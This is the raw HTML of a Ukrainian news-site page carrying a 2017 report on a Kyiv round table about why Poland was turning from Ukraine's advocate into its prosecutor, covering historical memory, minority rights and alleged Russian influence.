                    .woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover,
                    .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover,

                    .entry-content a.readmore-blog:hover,.ts-common-nav:hover,.tp-control a:hover{ background-color:#D70000; }.thw-menubar-wrap{ background:#FFFFFF; }.tsnews-date, .top-menu li a,.social-button li a{ color:#A3A3A3; }.top-menu li a:hover,.social-button li a:hover{ color:#EC0000; }ul.main-menu>li>a,.thw-menubar .social-button li a,.thw-menubar .nav-search{ color:#1C1C1C; }ul.main-menu>li>a:hover,ul.main-menu > li.current-menu-item >a,
                ul.main-menu>li.current-menu-parent>a{ color:#EC0000; }ul.main-menu li ul li a{ color:#EC0000; }ul.main-menu li ul li a:hover,ul.main-menu li ul li.current-menu-item > a{ color:#EC0000; }.footer-column{ background:#1C1C1C; }.footer-column, .footer-column a, .footer-column .widget ul.nav>li>a,
                .footer-widget .recent-posts .post-info .entry-title a,.footer-widget .recent-posts-widget .post-info .entry-title a,
                .footer-widget .recent-posts-widget .post-meta time{ color:#969696; }.footer-widget .widget-title, .footerbottom-widget .widget-title{ color:#FFFFFF; }.footer-column a:hover, .footer-column .widget ul.nav>li>a:hover,
                .footer-widget .recent-posts .post-info .entry-title a:hover,.footer-widget .recent-posts-widget .post-info .entry-title a:hover{ color:#EC0000; }.copyright{ background:#EC0000; }.copyright, .footer-nav li a { color:#FFFFFF; }.copyright a:hover, .footer-nav li a:hover { color:#BBBBBB; }
</style>
<link rel='stylesheet' id='news247-responsive-css' href='https://intermarium.in.ua/wp-content/themes/news247/css/responsive.css?ver=all' type='text/css' media='all' />
<link rel='stylesheet' id='news247-gutenberg-editor-styles-css' href='https://intermarium.in.ua/wp-content/themes/news247/css/gutenberg-custom.css?ver=all' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic%7CArimo:400,500,600,700,400italic,500italic,600italic,700italic&#038;display=swap&#038;ver=1744580596" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic%7CArimo:400,500,600,700,400italic,500italic,600italic,700italic&#038;display=swap&#038;ver=1744580596" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Open%20Sans:300,400,500,600,700,800,300italic,400italic,500italic,600italic,700italic,800italic%7CArimo:400,500,600,700,400italic,500italic,600italic,700italic&#038;display=swap&#038;ver=1744580596" /></noscript><script type="text/javascript" src="https://intermarium.in.ua/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://intermarium.in.ua/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://intermarium.in.ua/wp-content/themes/news247/js/popper.min.js?ver=1" id="popper-js"></script>
<script type="text/javascript" src="https://intermarium.in.ua/wp-content/themes/news247/js/bootstrap-wp.js?ver=1" id="bootstrapwp-js"></script>
<script type="text/javascript" id="news247-custom-js-extra">
/* <![CDATA[ */
var news247_ajax = {"ajax_url":"https:\/\/intermarium.in.ua\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://intermarium.in.ua/wp-content/themes/news247/js/custom.js?ver=1" id="news247-custom-js"></script>
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js?ver=6.8.3#property=5979503d1a124400114e5599&amp;product=inline-share-buttons" id="sharethis-js"></script>
<link rel="https://api.w.org/" href="https://intermarium.in.ua/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://intermarium.in.ua/wp-json/wp/v2/posts/530" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://intermarium.in.ua/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://intermarium.in.ua/2017/07/17/14-lypnia-vidbuvsia-kruhlyi-stil-na-temu-chomu-polshcha-peretvoriuietsia-z-advokata-ukrainy-na-prokurora/" />
<link rel='shortlink' href='https://intermarium.in.ua/?p=530' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://intermarium.in.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fintermarium.in.ua%2F2017%2F07%2F17%2F14-lypnia-vidbuvsia-kruhlyi-stil-na-temu-chomu-polshcha-peretvoriuietsia-z-advokata-ukrainy-na-prokurora%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://intermarium.in.ua/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fintermarium.in.ua%2F2017%2F07%2F17%2F14-lypnia-vidbuvsia-kruhlyi-stil-na-temu-chomu-polshcha-peretvoriuietsia-z-advokata-ukrainy-na-prokurora%2F&#038;format=xml" />
<meta name="generator" content="Redux 4.3.14" />	<style>img#wpstats{display:none}</style>
				<script>
			document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
		</script>
				<style>
			.no-js img.lazyload {
				display: none;
			}

			figure.wp-block-image img.lazyloading {
				min-width: 150px;
			}

						.lazyload, .lazyloading {
				opacity: 0;
			}

			.lazyloaded {
				opacity: 1;
				transition: opacity 400ms;
				transition-delay: 0ms;
			}

					</style>
		<meta name="generator" content="Elementor 3.23.4; features: additional_custom_breakpoints, e_lazyload; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			
<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="14 липня відбувся круглий стіл на тему: &quot;Чому Польща перетворюється з адвоката України на прокурора?&quot;" />
<meta property="og:url" content="https://intermarium.in.ua/2017/07/17/14-lypnia-vidbuvsia-kruhlyi-stil-na-temu-chomu-polshcha-peretvoriuietsia-z-advokata-ukrainy-na-prokurora/" />
<meta property="og:description" content="14 липня в м. Київ в музеї Шістдесятництва відбувся круглий стіл на тему «Чому Польща перетворюється з адвоката Європи на прокурора». Організаторами заходу виступив Інформаційний центр «Міжмор&amp;#821…" />
<meta property="article:published_time" content="2017-07-17T09:11:19+00:00" />
<meta property="article:modified_time" content="2017-07-17T09:11:19+00:00" />
<meta property="og:site_name" content="ІЦ Міжморя" />
<meta property="og:image" content="https://intermarium.in.ua/wp-content/uploads/2017/07/IMG_20170717_120330-scaled.jpg" />
<meta property="og:image:width" content="2560" />
<meta property="og:image:height" content="1885" />
<meta property="og:image:alt" content="" />
<meta property="og:locale" content="uk_UA" />
<meta name="twitter:text:title" content="14 липня відбувся круглий стіл на тему: &quot;Чому Польща перетворюється з адвоката України на прокурора?&quot;" />
<meta name="twitter:image" content="https://intermarium.in.ua/wp-content/uploads/2017/07/IMG_20170717_120330-scaled.jpg?w=640" />
<meta name="twitter:card" content="summary_large_image" />

<!-- End Jetpack Open Graph Tags -->
<link rel="icon" href="https://intermarium.in.ua/wp-content/uploads/2022/06/cropped-Лого-сайту-ІЦ-мале-32x32.png" sizes="32x32" />
<link rel="icon" href="https://intermarium.in.ua/wp-content/uploads/2022/06/cropped-Лого-сайту-ІЦ-мале-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://intermarium.in.ua/wp-content/uploads/2022/06/cropped-Лого-сайту-ІЦ-мале-180x180.png" />
<meta name="msapplication-TileImage" content="https://intermarium.in.ua/wp-content/uploads/2022/06/cropped-Лого-сайту-ІЦ-мале-270x270.png" />
<style id="news247_options-dynamic-css" title="dynamic-css" class="redux-options-output">.entry-logo{margin-top:12px;margin-right:0px;margin-bottom:0px;margin-left:0px;}.header{padding-top:25px;padding-bottom:25px;}.header{margin-top:0px;margin-bottom:0px;}.thw-menubar-wrap{padding-top:0px;padding-bottom:0px;}.thw-menubar-wrap{margin-top:0px;margin-bottom:0px;}body{font-family:"Open Sans";line-height:24px;font-weight:400;font-style:normal;color:#333;font-size:14px;font-display:swap;}ul.main-menu>li>a{font-family:"Open Sans";line-height:50px;font-weight:700;font-style:normal;font-size:14px;font-display:swap;}ul.main-menu li ul li a{font-family:"Open Sans";line-height:25px;font-weight:400;font-style:normal;font-size:13px;font-display:swap;}h1{font-family:Arimo;line-height:48px;font-weight:700;font-style:normal;color:#1c1c1c;font-size:36px;font-display:swap;}h2{font-family:Arimo;line-height:36px;font-weight:700;font-style:normal;color:#1c1c1c;font-size:28px;font-display:swap;}h3{font-family:Arimo;line-height:26px;font-weight:700;font-style:normal;color:#1c1c1c;font-size:22px;font-display:swap;}h4{font-family:Arimo;line-height:26px;font-weight:700;font-style:normal;color:#1c1c1c;font-size:18px;font-display:swap;}h5{font-family:Arimo;line-height:24px;font-weight:400;font-style:normal;color:#1c1c1c;font-size:16px;font-display:swap;}.footer-column{padding-top:80px;padding-bottom:60px;}.copyright .copyright-info{padding-top:15px;padding-bottom:15px;}</style></head>
  <body class="wp-singular post-template-default single single-post postid-530 single-format-standard wp-theme-news247 fullwidth sidebar-active elementor-default elementor-kit-13464">
	<div id="body-inner" class="body-inner  single_style1">
    	<div class="trending-bar tickeraboveheader">
		<div class="container clearfix">
				<div id="tredingcarousel" class="trending-slide carousel slide" data-ride="carousel">
											<h3 class="trending-title">Trending Now</h3>
										<div class="carousel-inner">
																				<div class="carousel-item active">
															<div class="post-content">
									<h3 class="post-title title-small"><a href="https://intermarium.in.ua/2026/01/17/vlada-lytvy-vvazhaie-rf-prychetnoiu-do-sproby-pidpalu-oboronnoho-zavodu/">Влада Литви вважає РФ причетною до спроби підпалу оборонного заводу</a></h3>
								</div><!--/.most-view-item-content -->
							</div><!--/.carousel-item -->
																				<div class="carousel-item">
															<div class="post-content">
									<h3 class="post-title title-small"><a href="https://intermarium.in.ua/2026/01/16/u-polshchi-prokomentuvaly-slova-trampa-pro-nehotovnist-ukrainy-do-myru/">У Польщі прокоментували слова Трампа про неготовність України до миру</a></h3>
								</div><!--/.most-view-item-content -->
							</div><!--/.carousel-item -->
																				<div class="carousel-item">
															<div class="post-content">
									<h3 class="post-title title-small"><a href="https://intermarium.in.ua/2026/01/15/rumuniia-khoche-pozbavyty-hromadianstva-politykyniu-iaka-zaklykala-do-aneksii-odeshchyny/">Румунія хоче позбавити громадянства політикиню, яка закликала до анексії Одещини</a></h3>
								</div><!--/.most-view-item-content -->
							</div><!--/.carousel-item -->
																				<div class="carousel-item">
															<div class="post-content">
									<h3 class="post-title title-small"><a href="https://intermarium.in.ua/2026/01/14/kiberataka-rosii-postavyla-polshchu-na-mezhu-blekautu/">Кібератака Росії поставила Польщу на межу блекауту</a></h3>
								</div><!--/.most-view-item-content -->
							</div><!--/.carousel-item -->
																				<div class="carousel-item">
															<div class="post-content">
									<h3 class="post-title title-small"><a href="https://intermarium.in.ua/2026/01/13/lytva-zaklykala-ies-ne-vesty-dialoh-iz-putinym/">Литва закликала ЄС не вести діалог із Путіним</a></h3>
								</div><!--/.most-view-item-content -->
							</div><!--/.carousel-item -->
																				<div class="carousel-item">
															<div class="post-content">
									<h3 class="post-title title-small"><a href="https://intermarium.in.ua/2026/01/12/operatsiia-u-venesueli-syhnal-putinu-chy-pochatok-khaosu/">Операція у Венесуелі: сигнал Путіну чи початок хаосу?</a></h3>
								</div><!--/.most-view-item-content -->
							</div><!--/.carousel-item -->
											</div> <!--/.carousel-inner-->
											<div class="tp-control">
							 <a class="tp-control-prev" href="#tredingcarousel" role="button" data-slide="prev">
							    <i class="fa fa-angle-left"></i>
							  </a>
							  <a class="tp-control-next" href="#tredingcarousel" role="button" data-slide="next">
							      <i class="fa fa-angle-right"></i>
							  </a>
						  </div>
					  				</div> <!--/.trending-slide-->
			</div> <!--/.container-->
		</div> <!--/.trending-bar-->
	
<div class="topbar">
    <div class="container">
        <div class="row">
                            <div class="col-lg-8 col-md-8 col-sm-12">
                                            <div class="tsnews-date">
                            <i class="fa fa-calendar-check-o"></i> 18 Січня, 2026                        </div>
                                                                <div class="top-menu">
                            <div class="menu-top-navigation-container"><ul id="menu-top-navigation" class="topbar-nav"><li id="menu-item-3901" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3901"><a href="https://intermarium.in.ua/category/%d0%b0%d0%bd%d0%b0%d0%bb%d1%96%d1%82%d0%b8%d0%ba%d0%b0/">Аналітика</a></li>
<li id="menu-item-3902" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3902"><a href="https://intermarium.in.ua/category/experts/">Експертна думка</a></li>
<li id="menu-item-3903" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3903"><a href="https://intermarium.in.ua/category/mat/">Матеріали</a></li>
<li id="menu-item-23766" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23766"><a href="https://intermarium.in.ua/category/oficial/">Позиція</a></li>
</ul></div>                        </div>
                                    </div>
                                </div>
    </div>
</div>


    <header class="header site-header headlayout2">
        <div class="container">
            <div class="row">
                <div class="col-md-3 col-sm-12">
                    <div class="logo site-header2">
                        <div class="logo-header-inner">
	
		        	<a href="https://intermarium.in.ua/"> <img class="entry-logo img-responsive lazyload" data-src="https://intermarium.in.ua/wp-content/uploads/2022/06/Міжморя-середнє.png" alt="logo" title="logo" src="[data-uri]" style="--smush-placeholder-width: 616px; --smush-placeholder-aspect-ratio: 616/150;"></a>

			        </div>




                    </div><!-- end row -->
                </div> <!-- .col-sm-3 -->
            
                                    <div class="col-md-9 col-sm-12">
                        <div class="header-ad clearfix">
                                                                                                                </div>
                    </div><!-- /.col-sm-9 -->
                

            </div> <!-- .row -->
        </div> <!-- .container -->
    </header> <!-- .site-header -->
        <div class="thw-menubar-wrap menubelow menustyledefalut">
        <div class="container">
            <div class="thw-menubar">
                <div class="row">
                    <div class="col-md-12 menubarleft col-sm-12">
                        <nav class="site-navigation navigation">
        <div class="d-none d-sm-none d-md-block">
            <div class="menubar site-nav-inner">
            <!-- The WordPress Menu goes here -->
            <div class="navbar-responsive-collapse"><ul id="main-menu" class="nav navbar-nav main-menu"><li id="menu-item-25300" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-25300"><a href="https://intermarium.in.ua/">Головна</a></li>
<li id="menu-item-3624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3624"><a href="https://intermarium.in.ua/category/news-2/">Новини регіону</a></li>
<li id="menu-item-3625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3625"><a href="https://intermarium.in.ua/category/aurkaine/">Про Україну</a></li>
<li id="menu-item-23763" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23763"><a href="https://intermarium.in.ua/category/vijna/">Війна</a></li>
<li id="menu-item-23769" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23769"><a href="https://intermarium.in.ua/category/togeth/">Співробітництво</a></li>
</ul></div>        </div> <!-- navbar menubar -->
    </div> <!-- navbar menubar -->
        <div id="responsive-menu" class="d-md-none d-lg-none">
        <div class="navbar-header">
            <!-- .navbar-toggle is used as the toggle for collapsed navbar content -->
            <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
              <span class="icon-bar"></span>
              <span class="icon-bar"></span>
              <span class="icon-bar"></span>
              <span class="icon-bar"></span>
            </button>
        </div>
        <div class="collapse navbar-collapse">
            <ul id="menu-main-navigation" class="nav navbar-nav"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-25300"><a title="Головна" href="https://intermarium.in.ua/">Головна</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3624"><a title="Новини регіону" href="https://intermarium.in.ua/category/news-2/">Новини регіону</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3625"><a title="Про Україну" href="https://intermarium.in.ua/category/aurkaine/">Про Україну</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23763"><a title="Війна" href="https://intermarium.in.ua/category/vijna/">Війна</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-23769"><a title="Співробітництво" href="https://intermarium.in.ua/category/togeth/">Співробітництво</a></li>
</ul>          </div>
    </div><!--/.#mobile-menu-->
    </nav><!-- End of navigation -->

                                                    <div class="menu-searh-wrap text-right d-md-block">
                                <div class="search-social">
                                                                            <div class="nav-search-quote">
                                            <span class="nav-search">
                                                <i class="fa fa-search"></i>
                                            </span>
                                        </div>
                                        <div id="home-search" class="search" style="display: none;">
                                            
<form method="get" id="searchform" action="https://intermarium.in.ua/" >
   <input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
   <i class="fa fa-search"></i>
</form>                                            <span class="search-close">&times;</span>
                                        </div><!-- Site search end -->
                                                                    </div>
                            </div>
                                            </div><!-- End of menubar -->
                </div>
            </div>
        </div>
    </div>
    








<div class="main-content">
	<div class="container">
	    		<div class="main-content-wrap blogSingleRight">
						<div class="row justify-content-center">
			                                <div id="content" class="col-lg-8 col-md-8 col-sm-12">
                					<div class="main-content-inner clearfix">
											
    <article id="post-530" class="post-layout post-530 post type-post status-publish format-standard has-post-thumbnail hentry category-activity category-icm">
        <div class="single-entry-blog">
    <div class="single-entry-blog1">

        <div class="blog-header">
                                                                        <span class="category-meta-bg"><a href="https://intermarium.in.ua/category/icenter/activity/" rel="category tag">Діяльність</a> <a href="https://intermarium.in.ua/category/icm/" rel="category tag">Міжмор'я</a></span>
                                                            <h1 class="single-post-title">
                14 липня відбувся круглий стіл на тему: &quot;Чому Польща перетворюється з адвоката України на прокурора?&quot;                            </h1>
            <div class="entry-post-meta">
              <div class="entry-post-footer-wrap">
                                                           
                                                                          <span class="publish-date">
                                <i class="fa fa-clock-o" aria-hidden="true"></i> <time class="entry-date" datetime="2017-07-17T11:11:19+00:00">17 Липня, 2017</time>
                             </span>
                                                                                                                                                                                                 </div> <!-- .entry-post-meta-wrap -->
            </div> <!-- .entry-post-meta-wrap -->
        </div><!-- .blog-header -->

        
            <div class="entry-format">
            <div class="featured-image">
                                                         <img fetchpriority="high" width="842" height="620" src="https://intermarium.in.ua/wp-content/uploads/2017/07/IMG_20170717_120330-scaled.jpg" class="img-responsive wp-post-image" alt="" decoding="async" srcset="https://intermarium.in.ua/wp-content/uploads/2017/07/IMG_20170717_120330-scaled.jpg 2560w, https://intermarium.in.ua/wp-content/uploads/2017/07/IMG_20170717_120330-300x221.jpg 300w, https://intermarium.in.ua/wp-content/uploads/2017/07/IMG_20170717_120330-1024x754.jpg 1024w, https://intermarium.in.ua/wp-content/uploads/2017/07/IMG_20170717_120330-768x566.jpg 768w, https://intermarium.in.ua/wp-content/uploads/2017/07/IMG_20170717_120330-1536x1131.jpg 1536w, https://intermarium.in.ua/wp-content/uploads/2017/07/IMG_20170717_120330-2048x1508.jpg 2048w, https://intermarium.in.ua/wp-content/uploads/2017/07/IMG_20170717_120330-750x552.jpg 750w, https://intermarium.in.ua/wp-content/uploads/2017/07/IMG_20170717_120330-1140x840.jpg 1140w" sizes="(max-width: 842px) 100vw, 842px" />                                                </div>
        </div>
    

                    <div class="single-entry-summary">
                <div class="single-entry-summary-post-content">
                    <p><img decoding="async" class="wp-image-538 alignleft lazyload" data-src="http://fpdi.org.ua/wp-content/uploads/2017/07/IMG_20170717_1202451-300x222.jpg" alt="" width="472" height="349" data-srcset="https://intermarium.in.ua/wp-content/uploads/2017/07/IMG_20170717_1202451-300x222.jpg 300w, https://intermarium.in.ua/wp-content/uploads/2017/07/IMG_20170717_1202451-1024x758.jpg 1024w, https://intermarium.in.ua/wp-content/uploads/2017/07/IMG_20170717_1202451-768x568.jpg 768w, https://intermarium.in.ua/wp-content/uploads/2017/07/IMG_20170717_1202451-1536x1136.jpg 1536w, https://intermarium.in.ua/wp-content/uploads/2017/07/IMG_20170717_1202451-2048x1515.jpg 2048w, https://intermarium.in.ua/wp-content/uploads/2017/07/IMG_20170717_1202451-750x555.jpg 750w, https://intermarium.in.ua/wp-content/uploads/2017/07/IMG_20170717_1202451-1140x843.jpg 1140w" data-sizes="(max-width: 472px) 100vw, 472px" src="[data-uri]" style="--smush-placeholder-width: 472px; --smush-placeholder-aspect-ratio: 472/349;" />14 липня в м. Київ в музеї Шістдесятництва відбувся круглий стіл на тему «Чому Польща перетворюється з адвоката Європи на прокурора». Організаторами заходу виступив Інформаційний центр «Міжмор&#8217;я», «Фонд підтримки демократичних ініціатив» за підтримки «Єдиного союзу патріотів України».<br />В рамках заходу були обговорені актуальні проблеми міждержавних українсько-польських стосунків в контексті останніх заяв міністра закордонних справ Польщі Вітольда Ващиковського щодо неможливості євроінтеграції України до Євросоюзу без вирішення історичних питань і питань прав польської меншини.<br />На думку експертів ІЦ «Міжмор’я», на сьогодні в Україні та Польщі реалізується російський сценарій, спрямований на побудову конфлікту ідентичностей та інтересів, в першу чергу – в сфері національної пам’яті. «Третя сторона» постійно шукає нові теми конфлікту, намагається «намацати» живі конфліктогенні протиріччя між двома народами. <br />Як зазначив експерт Інформаційного центру «Міжмор’я» Юрій Міндюк, українська присутність в Польщі дуже слаба і неадекватно представлена, особливо враховуючи дані обставини. А з іншого боку, сьогодні є вкрай необхідна активізація української позиції в Польщі, збільшення в рази присутності в дипломатичному, політичному, інформаційному, культурному, громадському полі. Для цього напрямку повинен бути наданий дуже серйозний пріоритет, організаційна, медійна і ресурсна підтримка. <br />Учасники круглого столу запропонували звернути увагу на систему взаємного захисту прав «споріднених меншин». <br /> <img decoding="async" class="wp-image-539 alignleft lazyload" data-src="http://fpdi.org.ua/wp-content/uploads/2017/07/IMG_20170717_1200441-300x215.jpg" alt="" width="387" height="277" data-srcset="https://intermarium.in.ua/wp-content/uploads/2017/07/IMG_20170717_1200441-300x215.jpg 300w, https://intermarium.in.ua/wp-content/uploads/2017/07/IMG_20170717_1200441-1024x733.jpg 1024w, https://intermarium.in.ua/wp-content/uploads/2017/07/IMG_20170717_1200441-768x550.jpg 768w, https://intermarium.in.ua/wp-content/uploads/2017/07/IMG_20170717_1200441-1536x1100.jpg 1536w, https://intermarium.in.ua/wp-content/uploads/2017/07/IMG_20170717_1200441-2048x1467.jpg 2048w, https://intermarium.in.ua/wp-content/uploads/2017/07/IMG_20170717_1200441-120x86.jpg 120w, https://intermarium.in.ua/wp-content/uploads/2017/07/IMG_20170717_1200441-350x250.jpg 350w, https://intermarium.in.ua/wp-content/uploads/2017/07/IMG_20170717_1200441-750x537.jpg 750w, https://intermarium.in.ua/wp-content/uploads/2017/07/IMG_20170717_1200441-1140x816.jpg 1140w" data-sizes="(max-width: 387px) 100vw, 387px" src="[data-uri]" style="--smush-placeholder-width: 387px; --smush-placeholder-aspect-ratio: 387/277;" />Основний наголос було зроблено на те, що з 2015 року в Україні триває реформа децентралізації, що передбачає утворення самодостатніх територіальних громад, у тому числі й за етнічним критерієм. Утворення Мостиської, Довбишівської і, скажімо, Полонської польських громад в Україні стало б запорукою новітньої спроби порозуміння – за умови відмови польської сторони від постімперського шовінізму, подальших звинувачень українства в історичних злочинах та аналогічного національно-територіального захисту українців Польщі. Такий план вигідний обом сторонам, але в аспекті меншин і громад вигідніший польській стороні – оскільки зберігає й частково відроджує Полонію в Україні. Така ініціатива жодним чином не загрожує територіальній цілісності України. <br />На думку експертів, що взяли участь в обговоренні, українська сторона також має давати асиметричні відповіді для протистояння кремлівським сценаріям. Перш за все, мова йде про реалізацію спільних синергетичних програм для двох країн, в першу чергу – в інформаційному, економічному, культурному, громадському полі. Необхідно почати спротив діяльності колу людей, які працюють проти порозуміння польського та українського народів – політиків, громадських діячів, медіа-активістів тощо. Наступним кроком вбачається налагодження тіснішої співпраці з неофіційним колом «друзів України» в Польщі в усіх площинах – від політичної до бізнесової, культурної тощо. Україні та Польщі необхідно дотримуватись чіткої думки, що важкі сторінки історії мають досліджувати науковці, і це повинно бути доменом академічної сфери, а не мас-медіа, суспільної міфології і міжнародних стосунків. Польська сторона повинна отримати чіткий сигнал, що недружні заяви офіційних осіб будуть сприйматись дуже гостро і поважно. <br />Учасники заходу вкотре наголосили на необхідності добитись консенсусу серед українських системних націоналістичних і патріотичних організацій щодо неможливості прямих симетричних відповідей на провокації з польського боку, зокрема руйнування могил чи пам’ятних знаків, нападів на приміщення чи представників польської національної меншини. </p>
<p>Участь у круглому столі взяли: <br />&#8211; Євген Карась, координатор руху «Січ»; <br />&#8211; Даріуш Матерняк, головний редактор порталу PolUkr, директор Центру аналізу «Польща-Україна» (Варшава); <br />&#8211; Євген Білоножко, головний редактор порталу PoloNews; <br />&#8211; Олексій Курінний, член правління Фонду підтримки демократичних ініціатив; <br />&#8211; Юрій Міндюк, експерт ІЦ «Міжмор&#8217;я», <br />&#8211; Костянтин Канішев, експерт Лабораторії політичних стратегій та аналізу та інші. <br />Нагадаємо, Інформаційний центр «Міжмор&#8217;я» був створений у квітні 2017 року, мета якого &#8211; інформувати широку громадськість про ідею Міжмор&#8217;я &#8211; геополітичного союзу країн Балто-Чорн<br />
оморського простору, в першу чергу &#8211; це Україна, Польща, країни Балтії, потенційно &#8211; Білорусь, Молдова, Грузія, Румунія та інші. В ситуації безпекових, економічних та політичних викликів з боку Росії ці країни можуть щонайменше здійснювати поглиблену координацію дій, в кращому випадку &#8211; вести спільну оборонну, економічну, політичну діяльність для захисту свого суверенітету.</p>
                </div>
                
                                                            <div class="post-tags">
                            <span>Tags:</span>                         </div>
                                    
                
                                  <div class="share-items">
                      <div class="sharethis-inline-share-buttons"></div>
                  </div>
                
                	<div class="clearfix"></div>
	<nav id="nav-below" class="clearfix">


		
				
	<nav class="navigation post-navigation" aria-label="Записи">
		<h2 class="screen-reader-text">Навігація записів</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://intermarium.in.ua/2017/07/07/kruhlyi-stil-chomu-polshcha-peretvoriuietsia-z-advokata-ukrainy-na-prokurora/" rel="prev"><span class="meta-nav" aria-hidden="true"><i class="fa fa-angle-left"></i>Previous</span> <span class="screen-reader-text">Previous post:</span> <h3 class="post-title">Круглий стіл:  «Чому Польща перетворюється з адвоката України на прокурора?»</h3></a></div><div class="nav-next"><a href="https://intermarium.in.ua/2017/07/17/polsko-ukrainska-konfrontatsiia-chy-spivpratsia-materialy-kruhloho-stolu/" rel="next"><span class="meta-nav" aria-hidden="true">Next<i class="fa fa-angle-right"></i></span> <span class="screen-reader-text">Next post:</span> <h3 class="post-title">«Польсько-українська конфронтація чи співпраця?» &#8211; матеріали круглого столу</h3></a></div></div>
	</nav>		

	</nav><!-- # -->
	                                		<div class="related-post">
			<h2 class="main-block-title title-arrow"><span>Related Posts</span></h2>
			<div class="editor-grid-post">
							    <div class="row gap-40">
									<div class="ediotr-grid-item col-lg-4 col-sm-12">
						<div class="most-view-item-content editor-item-content">
						<div class="related-post-imgwrap">
							<a href="https://intermarium.in.ua/2020/03/30/rosiiskyi-klyn-u-mizhmor-i-koly-okupanty-pidut-dodomu/">
								<img width="512" height="341" data-src="https://intermarium.in.ua/wp-content/uploads/2020/03/епеп.jpg" class="attachment-news247-xmedium-size size-news247-xmedium-size wp-post-image lazyload" alt="" decoding="async" data-srcset="https://intermarium.in.ua/wp-content/uploads/2020/03/епеп.jpg 512w, https://intermarium.in.ua/wp-content/uploads/2020/03/епеп-300x200.jpg 300w" data-sizes="(max-width: 512px) 100vw, 512px" src="[data-uri]" style="--smush-placeholder-width: 512px; --smush-placeholder-aspect-ratio: 512/341;" />							</a>
						</div>
							<div class="editor-item-content-info">
								<h4 class="entry-title"><a href="https://intermarium.in.ua/2020/03/30/rosiiskyi-klyn-u-mizhmor-i-koly-okupanty-pidut-dodomu/">Російський клин у Міжмор&#8217;ї: коли окупанти підуть додому?</a></h4>
				              <div class="entry-post-footer-wrap">
		                           		                              <span class="post-meta-author">By <a href="https://intermarium.in.ua/author/validatekt/">Валерій Майданюк</a></span>
		                           	                             <span class="publish-date">
	                                <time class="entry-date" datetime="2020-03-30T16:12:02+00:00">30 Березня, 2020</time>
	                             </span>

				              </div> <!-- .entry-post-meta-wrap -->
							</div>
						</div><!--/.most-view-item-content -->
					</div>

												<div class="ediotr-grid-item col-lg-4 col-sm-12">
						<div class="most-view-item-content editor-item-content">
						<div class="related-post-imgwrap">
							<a href="https://intermarium.in.ua/2025/07/14/kryza-druzhby-pid-chas-vijny-chomu-zminiuiutsia-polsko-ukrainski-vidnosyny-i-iak-tse-zupynyty/">
								<img width="580" height="460" data-src="https://intermarium.in.ua/wp-content/uploads/2025/07/polshcha-14.7-580x460.jpg" class="attachment-news247-xmedium-size size-news247-xmedium-size wp-post-image lazyload" alt="" decoding="async" src="[data-uri]" style="--smush-placeholder-width: 580px; --smush-placeholder-aspect-ratio: 580/460;" />							</a>
						</div>
							<div class="editor-item-content-info">
								<h4 class="entry-title"><a href="https://intermarium.in.ua/2025/07/14/kryza-druzhby-pid-chas-vijny-chomu-zminiuiutsia-polsko-ukrainski-vidnosyny-i-iak-tse-zupynyty/">Криза дружби під час війни: чому змінюються польсько-українські відносини і як це зупинити?</a></h4>
